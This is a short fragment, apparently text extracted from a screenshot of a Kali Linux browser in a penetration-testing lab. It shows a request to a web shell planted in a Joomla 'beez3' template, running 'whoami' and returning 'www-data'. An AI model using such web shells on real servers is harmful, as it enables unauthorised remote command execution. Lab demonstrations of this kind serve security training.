 10.10.10.150/templates/beez3/shell.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
www-data